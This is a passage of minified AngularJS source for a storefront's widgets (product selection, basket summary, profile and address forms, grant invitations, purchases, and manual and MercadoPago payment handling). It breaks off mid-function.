e=angular.module("ev-widget.pm.productUnique",[]);e.config(["$locationProvider",function(e){e.html5Mode({enabled:!0,requireBase:!1,rewriteLinks:!1})}]),e.directive("evProductUnique",["$templateCache","$location","$log","WidgetUtil","$translate","pmWidgetService","pmWidgetUtil",function(e,t,n,i,r,o,a){return{restrict:"E",scope:{idProductUnique:"@",idProductPlan:"@"},templateUrl:"pm-v1/ev-product-unique.tpl.html",controller:["WidgetUtil","EVExceptionHandler","$scope","$log","$timeout","$location",function(e,t,n,i,r,a){n.productList=[],n.selectedProductItem=void 0;var s=a.search();if(s){var l=s.idProductUnique,c=s.idProductPlan;l&&(n.idProductUnique=l),c&&(n.idProductPlan=c)}n.getProductUnique=function(){n.productList=o.getProductById(n.idProductUnique,n.idProductPlan||null).then(function(e){n.productList=e.response},function(e){i.debug("Couldn't get the list of product items"),t.handleError(n.widgetGuid,e)})},n.$on("pm.plan.selected",function(e,t){void 0!==n.selectedProductItem&&n.selectedProductItem!=t&&n.$broadcast("pm.plan.select.notify",n.selectedProductItem),n.selectedProductItem=t})}],link:function(e,t,n,i){e.widgetGuid=n.id||e.getWidgetId();var o="ev.widgets.productunique.title";r(o).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title}),e.showHeader="false"!==n.showHeader,e.showCancel="true"===n.showCancel,void 0===n.numOfDecimals?e.numOfDecimals=0:e.numOfDecimals=parseInt(n.numOfDecimals),e.getWidgetId=function(){return"ev-widget.pm.productUnique-"+EV.util.random_guid()}}}}]),e.directive("evProductItemu",["$templateCache","$log","WidgetUtil","$translate","pmWidgetService","pmWidgetUtil",function(e,t,n,i,r,o){return{restrict:"E",scope:{},templateUrl:"pm-v1/ev-product-item.tpl.html",controller:["EVENTS","WidgetUtil","EVExceptionHandler","$scope","$log","$timeout",function(e,t,n,r,a,s){r.select={paymentPlanId:void 0},r.$watch("select",function(e){e&&e.paymentPlanId&&void 0!==e.paymentPlanId&&r.$emit("pm.plan.selected",r.productItem)},!0),r.$on("pm.plan.select.notify",function(e,t){r.productItem===t&&r.select&&(r.select.paymentPlanId=void 0)}),r.getProductItemName=function(e){return e?e.name:""},r.getProductFeaturesCount=function(){return r.productItem?r.productItem.features.length:0},r.isProductItemContainNotes=function(){return angular.isDefined(r.productItem.notes)},r.productItemSubmitAction=function(e,t){if(t instanceof Object){var a="ev.widgets.errors.nothing_selected";i(a).then(function(e){var t=EV.util.error("EVWidgetException",e);r.showErrorMsgs=!0,n.handleErrorWithCancelBtn(r.widgetGuid,t)})}else{var l=o.getBasket();if(l){var c=l.products[0].productId;o.removeProductFromBasket(c)}else{var u=EV.util.getEVSession();u&&o.deleteForcedProductItemOnServer()}s(function(){o.addProductItemInBasket(e,t)},2e3)}}}],link:function(e,t,n,r){e.widgetGuid=n.id||e.getWidgetId();var o="ev.widgets.pm.productItem.title";i(o).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title});var a="ev.widgets.productselection.buttons.select";if(i(a).then(function(t){e.submitbtnCaption=t},function(t){e.submitbtnCaption=n.submitbtnCaption||"Select"}),e.showHeader="false"!==n.showHeader,e.productItem=JSON.parse(n.input),e.numOfDecimals=n.numOfDecimals,angular.isUndefined(e.productItem))throw new Error("Couldn't find the product item!");e.getWidgetId=function(){return"ev-widget.productItem-"+EV.util.random_guid()}}}}])}function l(){"use strict";var e=angular.module("ev-widget.pm.grant",[]);e.config(["$locationProvider",function(e){e.html5Mode({enabled:!0,requireBase:!1,rewriteLinks:!1})}]),e.directive("evGrant",["$location","WidgetUtil","$translate","pm2Util",function(e,t,n,i){return{restrict:"E",scope:{invitationKey:"@"},templateUrl:"pm-v2/ev-grant-v2.tpl.html",controller:["WidgetUtil","EVExceptionHandler","$scope","$q","$attrs",function(t,n,r,o,a){function s(){r.grantInvitationsList=i.getGrantInvitationsList().then(function(e){r.grantInvitationsList=e})}function l(){e.search().invitationKey?r.grantInvitationKey=i.getGrantInvitationKey(e.search().invitationKey).then(function(e){r.grantInvitationKey=e}):r.grantInvitationKey=""}function c(){if(n.removeError(r.errorWidgetGuid),r.loggedIn)o.all([s(),l()])["catch"](function(e){r.showErrorMsgs=!0,console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),n.handleError(r.errorWidgetGuid,e)})["finally"](function(){r.isLoading=!1,EV.Event.publish(EV.Event.PM_INVITATIONS_LOADED)});else{r.showErrorMsgs=!0,r.isLoading=!1;var e=EV.util.error("not_logged_in","Not Logged In",400);EV.Event.publish(EV.Event.PM_ERROR,e),n.handleError(r.errorWidgetGuid,e)}}r.loggedIn=EV.util.Storage.cookie.get("ev_ss"),r.widgetGuid=a.id||r.getWidgetId(),r.errorWidgetGuid="error-"+r.widgetGuid,r.widgetTitle=a.title||"GRANT INVITE",r.showErrorMsgs="false"!==a.showErrorMsgs,r.showHeader="false"!==a.showHeader,r.isLoading=!0,c(),r.getWidgetId=function(){return"ev-widget.pm.Grant-"+EV.util.random_guid()},r.acceptInvitation=function(t){i.grantAction(t,"accept").then(function(){e.url(e.path()),EV.Event.publish(EV.Event.PM_INVITATION_KEY_ACCEPTED)})["catch"](function(e){r.showErrorMsgs=!0,console.error(e);var t=EV.util.error("action_accept_fail","This action can not be performed at the moment",400);EV.Event.publish(EV.Event.PM_ERROR,t),n.handleError(r.errorWidgetGuid,t)})},r.declineInvitation=function(t){i.grantAction(t,"decline").then(function(){e.url(e.path()),EV.Event.publish(EV.Event.PM_INVITATION_KEY_DECLINED)})["catch"](function(e){r.showErrorMsgs=!0,console.error(e);var t=EV.util.error("action_decline_fail","This action can not be performed at the moment",400);EV.Event.publish(EV.Event.PM_ERROR,t),n.handleError(r.errorWidgetGuid,t)})},EV.Event.on(EV.Event.PM_INVITATION_KEY_ACCEPTED,function(){c()}),EV.Event.on(EV.Event.PM_INVITATION_KEY_DECLINED,function(){c()})}]}}])}function c(){"use strict";var e=angular.module("ev-widget.pm.manual",[]);e.directive("evManual",["pm2Util","EVExceptionHandler","EVENTS",function(e,t,n){return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-manual.tpl.html",link:function(i,r,o,a){function s(){return"ev-widget.pm.manual-"+EV.util.random_guid()}i.loggedIn=EV.util.Storage.cookie.get("ev_ss"),i.widgetGuid=o.id||s(),i.errorWidgetGuid="error-"+i.widgetGuid,i.widgetTitle=o.title||"PAYMENT DETAILS",i.showHeader="false"!==o.showHeader,i.showErrorMsgs="false"!==o.showErrorMsgs,i.submit=function(n,r){if(i.showError=!1,i.manualErrorMessage="",i.submitting=!0,t.removeError(i.errorWidgetGuid),!e.isCheckoutButtonLoaded()||n){if(!i.loggedIn){var o=EV.util.error("not_logged_in","Error",400);return EV.Event.publish(EV.Event.PM_ERROR,o),t.handleError(i.errorWidgetGuid,o),void(r&&r("Payment error"))}if(i.manualErrorMessage)return void(r&&r("Payment error"));var a,s=e.getBasket();if(s&&s.id)return e.processPayment(a,s.id).then(function(){EV.Event.publish(EV.Event.PM_PAYMENT_SUCCESS,i.products),i.success=!0,e.removeBasket(s),n&&n()})["catch"](function(e){console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),t.handleError(i.errorWidgetGuid,e),r&&r("Payment error")})["finally"](function(){return i.submitting=!1});if(s)l=EV.util.error("undefined_order_id","Error",400);else var l=EV.util.error("no_products_selected","No products selected",400);EV.Event.publish(EV.Event.PM_ERROR,l),t.handleError(i.errorWidgetGuid,l),i.$apply(function(){return i.submitting=!1}),r&&r("Payment error")}},EV.Event.on(EV.Event.LOGIN_SUCCESS,function(){i.loggedIn=!0}),EV.Event.on(EV.Event.LOGOUT_ACTION,function(){i.loggedIn=!1}),EV.Event.on(EV.Event.PM_REDIRECT_TO_PAYMENT,function(e){e&&"MANUAL"===e.providerName&&EV.Event.publish(EV.Event.PM_REDIRECT_TO_MANUAL_PAYMENT,e)}),i.$on(n.INTERNAL.PM_CHECKOUT.SUBMIT_PAYMENT,function(e,t){i.submit(t.successCb,t.errorCb)}),i.$on(n.INTERNAL.PM_CHECKOUT.SUBMIT_PROFILE,function(e,n){t.removeError(i.errorWidgetGuid)})}}}])}function u(){"use strict";var e=angular.module("ev-widget.pm.mercado",[]);e.directive("evMercado",["pm2Util","EVExceptionHandler","EVENTS","$translate",function(e,t,n,i){return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-mercado.tpl.html",link:function(r,o,a,s){function l(e){var t="ev.widgets.mercado.error."+e.code;i(t).then(function(e){r.mercadoErrorMessage=e})["catch"](function(e){i("ev.widgets.mercado.error.default").then(function(e){r.mercadoErrorMessage=e})})}function c(e){return null!=e&&""!=e.trim()&&(3==e.length||4==e.length)&&u(e)}function u(e){return/^\d+$/.test(e)}function d(){return"ev-widget.pm.mercado-"+EV.util.random_guid()}function f(){var e=document.createElement("script");e.src="https://secure.mlstatic.com/sdk/javascript/v1/mercadopago.js",e.onload=function(){console.log("Mercado ready!"),p()},document.body.appendChild(e)}function p(){function e(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,function(){n.call(e)})}function n(){var e=document.querySelector('input[data-checkout="cardNumber"]');return e.value.replace(/[ .-]/g,"").slice(0,6)}function i(e){var t=document.querySelector('input[data-checkout="cardNumber"]').value.replace(/[ .-]/g,"").slice(0,16);t=t.replace(/[^a-z0-9]+/gi,"").replace(/(.{4})/g,"$1 "),document.querySelector('input[data-checkout="cardNumber"]').value=t;var i=n();"keyup"==e.type?i.length>=6&&Mercadopago.getPaymentMethod({
bin:i},o):setTimeout(function(){i.length>=6&&Mercadopago.getPaymentMethod({bin:i},o)},100)}function o(e,t){if(t||(h=t),200==e&&t){var n=document.querySelector("#pay");if(null==document.querySelector("input[name=paymentMethodId]")){var i=document.createElement("input");i.setAttribute("name","paymentMethodId"),i.setAttribute("type","hidden"),i.setAttribute("value",t[0].id),n.appendChild(i)}else document.querySelector("input[name=paymentMethodId]").value=t[0].id;h=t[0].id}}t.removeError(r.errorWidgetGuid);var a=document.querySelectorAll(".mercado-payment .input");Array.prototype.forEach.call(a,function(e){e.addEventListener("focus",function(){e.classList.add("focused")}),e.addEventListener("blur",function(){e.classList.remove("focused")}),e.addEventListener("keyup",function(){0===e.value.length?e.classList.add("empty"):e.classList.remove("empty")})}),Mercadopago.setPublishableKey(EV.PM.mercadoKey),Mercadopago.getIdentificationTypes(),e(document.querySelector('input[data-checkout="cardNumber"]'),"keyup",i),e(document.querySelector('input[data-checkout="cardNumber"]'),"change",i)}r.loggedIn=EV.util.Storage.cookie.get("ev_ss"),r.widgetGuid=a.id||d(),r.errorWidgetGuid="error-"+r.widgetGuid,r.widgetTitle=a.title||"PAYMENT DETAILS",r.showHeader="false"!==a.showHeader,r.showErrorMsgs="false"!==a.showErrorMsgs;var h;f(),r.submit=function(n,i){function o(o,a){if(200!=o&&201!=o)a.error&&(r.showError=!0,a.cause.length>0?l(a.cause[0]):r.mercadoErrorMessage=a.message,r.submitting=!1,EV.Event.publish(EV.Event.PM_ERROR,a.message),i&&i("Payment error"));else{var s=document.querySelector("#pay"),c=document.createElement("input");c.setAttribute("name","token"),c.setAttribute("type","hidden"),c.setAttribute("value",a.id),s.appendChild(c);var u=e.getBasket(),d={response:a,paymentMethodId:h};if(u&&u.id)return e.processPayment(d,u.id).then(function(){EV.Event.publish(EV.Event.PM_PAYMENT_SUCCESS,r.products),r.success=!0,e.removeBasket(u),n&&n()})["catch"](function(e){console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),t.handleError(r.errorWidgetGuid,e),i&&i("Payment error")})["finally"](function(){return r.submitting=!1});if(u)f=EV.util.error("undefined_order_id","Error",400);else var f=EV.util.error("no_products_selected","No products selected",400);EV.Event.publish(EV.Event.PM_ERROR,f),t.handleError(r.errorWidgetGuid,f),r.$apply(function(){return r.submitting=!1}),i&&i("Payment error")}}if(r.showError=!1,r.mercadoErrorMessage="",r.submitting=!0,t.removeError(r.errorWidgetGuid),!e.isCheckoutButtonLoaded()||n){if(!r.loggedIn){var a=EV.util.error("not_logged_in","Error",400);return EV.Event.publish(EV.Event.PM_ERROR,a),t.handleError(r.errorWidgetGuid,a),void(i&&i("Payment error"))}if(r.mercadoErrorMessage)return void(i&&i("Payment error"));var s=document.querySelector("#pay"),u=s.elements.securityCode.value;if(!c(u)||!h){r.showError=!0;var d=h?"securityCode":"cardNumber";return l({code:d}),r.submitting=!1,EV.Event.publish(EV.Event.PM_ERROR,"invalid parameters"),void(i&&i("Payment error"))}Mercadopago.createToken(s,o)}},EV.Event.on(EV.Event.LOGIN_SUCCESS,function(){r.loggedIn=!0}),EV.Event.on(EV.Event.LOGOUT_ACTION,function(){r.loggedIn=!1}),EV.Event.on(EV.Event.PM_REDIRECT_TO_PAYMENT,function(e){e&&"MERCADO"===e.providerName&&EV.Event.publish(EV.Event.PM_REDIRECT_TO_MERCADO_PAYMENT,e)}),r.$on(n.INTERNAL.PM_CHECKOUT.SUBMIT_PAYMENT,function(e,t){r.submit(t.successCb,t.errorCb)}),r.$on(n.INTERNAL.PM_CHECKOUT.SUBMIT_PROFILE,function(e,n){t.removeError(r.errorWidgetGuid)})}}}])}function d(){"use strict";var e=angular.module("ev-widget.pm.productProfile",[]);e.directive("evProductProfile",["pm2Util","EVExceptionHandler","EVENTS",function(e,t,n){return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-product-profile.tpl.html",controller:["$scope",function(e){}],link:function(i,r,o,a){function s(){return"ev-widget.pm.productProfile-"+EV.util.random_guid()}function l(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(e.getBasket()||{}).products;if(i.isLoading=!0,!n){var r=EV.util.error("no_products_selected","No products selected",400);return i.profileGroups=null,i.isLoading=!1,t.handleError(i.errorWidgetGuid,r)}t.removeError(i.errorWidgetGuid),i.selectedProducts=n,i.config.requiresDelivery=n[0].requiresDeliveryAddress,i.config.requiresBilling=n[0].requiresBillingAddress,e.getProfileGroups(n[0].serviceName).then(function(e){i.profileGroups=e,m(),c(),h()})["finally"](function(){return i.isLoading=!1})}function c(){var e=i.profileGroups.authDetails.attributes[1],t={label:"Confirm "+e.label,mandatory:e.mandatory,name:"confirm_"+e.name,placeholder:e.placeholder||"",type:e.type,value:e.value};i.confirmValidatorAttribute=t}function u(){function e(e){return e&&e.attributes.every(function(e){return!e.mandatory||e.value})}function t(e){return e.attributes[1].value==i.confirmValidatorAttribute.value}var n=i.profileGroups,r=i.config.requiresBilling,o=i.config.requiresDelivery,a=i.config.selectedBillingAddress,s=i.config.selectedDeliveryAddress,l=i.config.useDeliveryAddress,c=i.config.useBillingAddress;i.confirmValidatorAttribute.invalid=!i.loggedIn&&!t(n.authDetails);var u=!o||c||e(s),d=!r||l||e(a),f=i.loggedIn||e(n.authDetails)&&!i.confirmValidatorAttribute.invalid,p=e(n.personalDetails),h=n.otherDetails.every(function(t){return e(t)});return u&&d&&f&&p&&h}function d(e,t){function n(e){return i.config.deliveryAddressGroup==e.name||i.config.billingAddressGroup==e.name}function r(e){return"address"==e.category}function o(e){return"authDetails"==e.category}return Object.keys(e).reduce(function(i,a){function s(e,i){return(!o(e)&&(!r(e)||n(e))||o(e)&&!t)&&(i=i.concat(e.attributes)),i}var l=e[a];return Array.isArray(l)?l.forEach(function(e){return i=s(e,i)}):i=s(l,i),i},[])}function f(){var t=e.getBasket();t.deliveryAddressGroup=i.config.deliveryAddressGroup,t.billingAddressGroup=i.config.billingAddressGroup,e.saveBasket(t)}function p(e){i.populatedAddresses=e.addresses.filter(function(e){return e.attributes.some(function(e){return e.value})})}function h(){function e(){var e=i.config.selectedDeliveryAddress,n=i.config.selectedBillingAddress,r=i.populatedAddresses;e&&t(e)?i.config.selectedDeliveryAddress=r.find(function(t){return t.name==e.name}):i.config.selectedDeliveryAddress=null,n&&t(n)?i.config.selectedBillingAddress=r.find(function(e){return e.name==n.name}):i.config.selectedBillingAddress=null}function t(e){return e.attributes.every(function(e){return e.value})}if(i.loggedIn)p(i.profileGroups),e();else{var n=i.config.requiresDelivery||i.showDelivery,r=i.config.requiresBilling||i.showBilling;n&&r?(i.config.selectedDeliveryAddress=i.profileGroups.addresses[0],i.config.selectedBillingAddress=i.profileGroups.addresses[1]):n?i.config.selectedDeliveryAddress=i.profileGroups.addresses[0]:r&&(i.config.selectedBillingAddress=i.profileGroups.addresses[0])}}function m(){i.loggedIn||Object.keys(i.profileGroups).forEach(function(e){if("authDetails"!=e){var t=i.profileGroups[e];t instanceof Array?t.forEach(function(e){g(e.attributes||[])}):g(t.attributes||[])}})}function g(e){e.forEach(function(t){if(i.profileGroups.authDetails.attributes.find(function(e){return e.name==t.name})){var n=e.indexOf(t);n!==-1&&e.splice(n,1)}})}i.isLoading=!0,i.widgetGuid=o.id||s(),i.errorWidgetGuid="error-"+i.widgetGuid,i.widgetTitle=o.title||"PROFILE DETAILS",i.showHeader="false"!==o.showHeader,i.showErrorMsgs="false"!==o.showErrorMsgs,i.showLabels="false"!==o.showLabels,i.useBillingOption="true"===o.useBillingOption,i.showDelivery="true"===o.showDelivery,i.showBilling="true"===o.showBilling,i.firstAddressTemplate="pm-v2/product-profile-fragments/"+(i.useBillingOption?"billing":"delivery")+"-address.html",i.secondAddressTemplate="pm-v2/product-profile-fragments/"+(i.useBillingOption?"delivery":"billing")+"-address.html",i.loggedIn=EV.util.Storage.cookie.get("ev_ss"),i.config={},l(),EV.Event.on(EV.Event.PM_REDIRECT_PRODUCT_PROFILE,l),i.newAddress=function(e){"delivery"==e?i.config.selectedDeliveryAddress=i.getNewAddress(e):i.config.selectedBillingAddress=i.getNewAddress(e)},i.getNewAddress=function(e){if(i.profileGroups&&i.profileGroups.addresses)return"delivery"==e?i.profileGroups.addresses.find(function(e){return(!i.populatedAddresses||i.populatedAddresses.indexOf(e)==-1)&&i.config.selectedBillingAddress!==e}):i.profileGroups.addresses.find(function(e){return(!i.populatedAddresses||i.populatedAddresses.indexOf(e)==-1)&&i.config.selectedDeliveryAddress!==e})},i.submit=function(n,r){if(!e.isCheckoutButtonLoaded()||n)if(t.removeError(i.errorWidgetGuid),i.config.deliveryAddressGroup=(i.config.selectedDeliveryAddress||{}).name,i.config.billingAddressGroup=(i.config.selectedBillingAddress||{}).name,i.config.useDeliveryAddress?i.config.billingAddressGroup=i.config.deliveryAddressGroup:i.config.useBillingAddress&&(i.config.deliveryAddressGroup=i.config.billingAddressGroup),u()){var o=d(i.profileGroups,i.loggedIn);i.submitting=!0;var a=o.filter(function(e){return null!==e.value}).map(function(e){return{name:e.name,value:e.value}}),s=i.selectedProducts[0].serviceName;e.saveProfile(a,s).then(function(t){if(f(),t&&!EV.PM.skipLogin){var r=i.profileGroups.authDetails.attributes,o=a.find(function(e){return e.name==r[0].name}),l=a.find(function(e){return e.name==r[1].name});e.login(o,l,s).then(function(){EV.Event.publish(EV.Event.PM_REDIRECT_ORDER_SUMMARY,i.selectedProducts),n&&n()})}else EV.Event.publish(EV.Event.PM_REDIRECT_ORDER_SUMMARY,i.selectedProducts),n&&n()})["catch"](function(e){t.handleError(i.errorWidgetGuid,e),EV.Event.publish(EV.Event.PM_ERROR,{code:"INVALID_FORM",attributes:o}),r&&r("Invalid profile")})["finally"](function(){return i.submitting=!1})}else{i.submitting=!1;var l=EV.util.error("INVALID_FORM","Invalid profile",400);t.handleError(i.errorWidgetGuid,l),EV.Event.publish(EV.Event.PM_ERROR,{code:"INVALID_FORM",attributes:o}),i.showMandatory=!0,r&&r("Invalid profile")}},i.$on(n.INTERNAL.PM_CHECKOUT.SUBMIT_PROFILE,function(e,t){i.submit(t.successCb,t.errorCb)}),EV.Event.on(EV.Event.LOGIN_SUCCESS,function(){i.loggedIn=!0,l()}),EV.Event.on(EV.Event.LOGOUT_ACTION,function(){i.loggedIn=!1,l()}),EV.Event.on(EV.Event.PM_PRODUCTS_SELECTED,function(){l()}),EV.Event.on(EV.Event.PM_CLEARED_BASKET,function(){l()})}}}])}function f(){"use strict";var e=angular.module("ev-widget.pm.productSelection",[]);e.config(["$locationProvider",function(e){e.html5Mode({enabled:!0,requireBase:!1,rewriteLinks:!1})}]),e.directive("evProductSelection",["pm2Util","EVExceptionHandler","$timeout","$window",function(e,t,n,i){function r(e,t,n){EV.Event.publish(EV.Event.PM_PRODUCT_ACTION,{product:e,paymentPlan:t,selected:n})}return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-product-selection-v2.tpl.html",controller:["$scope","$location",function(t,n){t.queryParams=n.search(),t.changeStatus=function(e,n){return t.selections[e]==n?(t.selections[e]=null,void r(t.productList[e].name,n,!1)):(t.multiSelect||(t.selections=[]),t.selections[e]=n,void r(t.productList[e].name,n,!0))},t.isSelected=function(e,n){return t.selections[e]==n},t.isRecommended=function(e){return e==t.recommendedProduct},t.productSubmitAction=function(){var n=[];t.selections.forEach(function(e,i){if(e){var r=t.productList[i];r.paymentPlan=r.paymentPlans.find(function(t){return t.name==e}),n.push(r)}}),Object.keys(n).length?(e.saveBasket({products:n}),EV.Event.publish(EV.Event.PM_PRODUCTS_SELECTED,n)):EV.Event.publish(EV.Event.PM_ERROR,{code:"NO_PRODUCT_SELECTED"})}}],link:function(r,o,a,s){function l(){if(r.productName||r.groupName){var e=r.productName?u:d;e()["catch"](function(e){console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),t.handleError(r.errorWidgetGuid,e)})["finally"](function(){r.isLoading=!1})}else{var n=EV.util.error("INVALID_WIDGET_CONFIG","Invalid widget config: No groupName or productName defined",300);EV.Event.publish(EV.Event.PM_ERROR,n),t.handleError(r.errorWidgetGuid,n),r.isLoading=!1}}function c(e){var t=Math.floor(12/e);t<b&&(t=b),r.productStyle="col-sm-"+E+" col-md-"+t}function u(){return e.getProduct(r.productName,r.paymentPlans,r.showHidden).then(function(e){r.productList=[e],r.recommendedProduct=null,r.showBoosted=!1,h()})}function d(){return e.getProducts(r.groupName,r.showHidden).then(function(e){r.productList=e.products,r.recommendedProduct=e.recommended,r.showBoosted=e.recommended,h()})}function f(){return"ev-widget.pm.productSelection-"+EV.util.random_guid()}function p(){r.productList.forEach(function(e){"BUNDLE"===e.type&&(e.paymentPlans=e.bundlePlans,e.paymentPlans.forEach(function(e){return delete e.subscriptionPlan}))})}function h(){p(),c(r.productList.length),EV.Event.publish(EV.Event.PM_PRODUCTS_LOADED,r.productList),r.paymentPlans&&1===r.paymentPlans.length&&(r.changeStatus(0,r.paymentPlans[0]),r.singlePaymentPlan=!0,r.autoSelect&&r.productSubmitAction()),m()}function m(){r.imagesToLoad=r.productList.reduce(function(e,t){return t.imageUrl&&e++,e},0),r.imagesLoaded=0,n(function(){r.isRendered=!0})}function g(){var e=o[0].getElementsByClassName("product-header");return Array.from(e).reduce(function(e,t){return t.offsetHeight>e&&(e=t.offsetHeight),e},0)}function v(){var e=o[0].getElementsByClassName("product-body");return Array.from(e).reduce(function(e,t){return t.offsetHeight>e&&(e=t.offsetHeight),e},0)}r.isLoading=!0,r.singlePaymentPlan=!1,r.widgetGuid=a.id||f(),r.errorWidgetGuid="error-"+r.widgetGuid,r.widgetTitle=a.title||"PRODUCT SELECTION",r.showHeader="false"!==a.showHeader,r.showErrorMsgs="false"!==a.showErrorMsgs,r.showBoosted="true"===a.showBoosted,r.showHidden="true"===a.showHidden,r.multiSelect="true"===a.multiSelect,r.autoSelect="true"===a.autoSelect,r.displayOnly="true"===a.displayOnly,r.groupName=r.queryParams&&r.queryParams.groupName||a.groupName,r.productName=r.queryParams&&r.queryParams.productName||a.productName;var y=r.queryParams&&r.queryParams.paymentPlans||a.paymentPlans;r.paymentPlans=y?y.split(","):null;var b=a.minColSize||3,E=a.smColSize||6;r.selections=[],l(),angular.element(i).bind("resize",function(){r.$digest()}),r.isReadyToStyle=function(){return r.isRendered&&r.imagesLoaded==r.imagesToLoad},r.getExtraHeaderPadding=function(e){var t=o[0].getElementsByClassName("product-header")[e].offsetHeight;return g()-t},r.getExtraBodyPadding=function(e){var t=o[0].getElementsByClassName("product-body")[e].offsetHeight;return v()-t},r.imageLoaded=function(){r.imagesLoaded++},r.minHeightImgIndex=null,r.getMinImageHeight=function(e){var t,n=o[0].getElementsByClassName("product-"+e+"-image")[0];return null!==r.minHeightImgIndex?(t=o[0].getElementsByClassName("product-"+r.minHeightImgIndex+"-image")[0].scrollHeight,n.naturalHeight<t&&(t=n.naturalHeight,r.minHeightImgIndex=e)):t=r.productList.reduce(function(e,t,n){if(t.imageUrl){var i=o[0].getElementsByClassName("product-"+n+"-image")[0];i.offsetHeight<e&&(e=i.offsetHeight,r.minHeightImgIndex=n)}return e},12345),t}}}}])}function h(){"use strict";var e=angular.module("ev-widget.pm.productSummary",[]);e.directive("evProductSummary",["pm2Util","EVExceptionHandler","EVENTS",function(e,t,n){return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-product-summary-v2.tpl.html",controller:["$scope",function(e){}],link:function(i,r,o,a){function s(){return"ev-widget.pm.productSummary-"+EV.util.random_guid()}function l(n){if(t.removeError(i.errorWidgetGuid),n)i.products=n;else{var r=e.getBasket();r?i.products=r.products||[]:i.products=null}}i.isLoading=!0,i.loggedIn=EV.util.Storage.cookie.get("ev_ss"),i.widgetGuid=o.id||s(),i.errorWidgetGuid="error-"+i.widgetGuid,i.widgetTitle=o.title||"PRODUCT SUMMARY",i.showHeader="false"!==o.showHeader,i.showErrorMsgs="false"!==o.showErrorMsgs,i.displayOnly="true"===o.displayOnly,i.showRemoveBtn="false"!==o.showRemoveBtn,l(),i.isLoading=!1,EV.Event.on(EV.Event.PM_PRODUCTS_SELECTED,function(e){l(e)}),i.submit=function(n,r){if(t.removeError(i.errorWidgetGuid),!i.loggedIn){var o=EV.util.error("not_logged_in","Error",400);return EV.Event.publish(EV.Event.PM_ERROR,o),t.handleError(i.errorWidgetGuid,o),void(r&&r("Error processing the order"))}i.processingCheckout=!0,e.createOrder().then(function(o){o&&(o.paymentType||(i.processingCheckout=!1,r&&r("Error processing the order")),e.pmGetPaymentPageWithOrderInfo(o.id).then(function(e){var t={products:i.products,providerName:e.providerName};EV.Event.publish(EV.Event.PM_REDIRECT_TO_PAYMENT,t),n&&n()})["catch"](function(e){console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),t.handleError(i.errorWidgetGuid,e)}))})["catch"](function(e){i.processingCheckout=!1,console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),t.handleError(i.errorWidgetGuid,e),r&&r("Error processing the order")})["finally"](function(){return i.isLoading=!1})},i.remove=function(t){var n=i.products.splice(t,1);e.saveBasket({products:i.products}),EV.Event.publish(EV.Event.PM_REMOVE_ITEM_FROM_BASKET,n[0])},EV.Event.on(EV.Event.LOGIN_SUCCESS,function(){i.loggedIn=!0,l()}),EV.Event.on(EV.Event.LOGOUT_ACTION,function(){i.loggedIn=!1,l()}),EV.Event.on(EV.Event.PM_CLEARED_BASKET,function(){l()}),i.$on(n.INTERNAL.PM_CHECKOUT.SUBMIT_SUMMARY,function(e,t){i.submit(t.successCb,t.errorCb)}),i.$on(n.INTERNAL.PM_CHECKOUT.SUBMIT_PROFILE,function(e,n){t.removeError(i.errorWidgetGuid)})}}}])}function m(){"use strict";var e=angular.module("ev-widget.pm.purchases",[]);e.directive("evPurchasesList",["pm2Util","subscriptionsUtil","EVExceptionHandler",function(e,t,n){return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-purchases-list.tpl.html",controller:["EVExceptionHandler","$scope","$uibModal","$q","$attrs",function(n,i,r,o,a){function s(){if(n.removeError(i.errorWidgetGuid),i.loggedIn)o.all([u(),c()])["catch"](function(e){console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),n.handleError(i.errorWidgetGuid,e)})["finally"](function(){i.isLoading=!1,EV.Event.publish(EV.Event.PM_PURCHASES_LOADED,i.purchases)});else{i.isLoading=!1;var e=EV.util.error("not_logged_in","Not Logged In",400);EV.Event.publish(EV.Event.PM_ERROR,e),n.handleError(i.errorWidgetGuid,e)}}function l(){return"ev-widget.pm.purchases-"+EV.util.random_guid()}function c(){if(i.showActions&&i.showNumberBeneficiaries)return t.getAllBeneficiaries(h.guid).then(function(e){i.listBeneficiaries=e,i.$apply()})}function u(){return e.getPurchases().then(function(e){e.forEach(function(e){var t=e.order.orderItems.find(function(t){return t.orderItemId==e.orderItemId});e.paymentPlan=t.paymentPlan||t.bundlePlan}),i.purchases=e})}function d(e,t){var n=i.$new(!0);n.beneficiary=e,n.filteredListBeneficiaries=t,r.open({templateUrl:"pm-v2/purchases-list-fragments/ev-confirm-dialog.tpl.html",openedClass:"ev-modals modal-open",windowClass:"ev ev-open-modal-confirm-dialog",keyboard:!0,backdrop:!0,scope:n,controller:["$scope","$uibModalInstance",function(n,i){n.cancel=function(){i.close()},n.confirm=function(){p(e,t,n),i.close()}}]})}function f(e,i,r,o){t.inviteBeneficiary(h.guid,r,e,i).then(function(e){o.showErrorMsgs=!1,o.notificationSuccess=!0,c(),EV.Event.publish(EV.Event.PM_BENEFICIARY_INVITED)})["catch"](function(e){o.showErrorMsgs=!0,console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),n.handleError(o.widgetGuid,e)})}function p(e,i,r){t.deleteBeneficiary(h.guid,e.key).then(function(t){var n=i.indexOf(e);i.splice(n,1),c(),EV.Event.publish(EV.Event.PM_BENEFICIARY_DELETED)},function(e){r.showErrorMsgs=!0,console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),n.handleError(r.widgetGuid,e)})}var h=EV.util.getEVSession();i.loggedIn=EV.util.Storage.cookie.get("ev_ss"),i.widgetGuid=a.id||l(),i.errorWidgetGuid="error-"+i.widgetGuid,i.widgetTitle=a.title||"PURCHASES 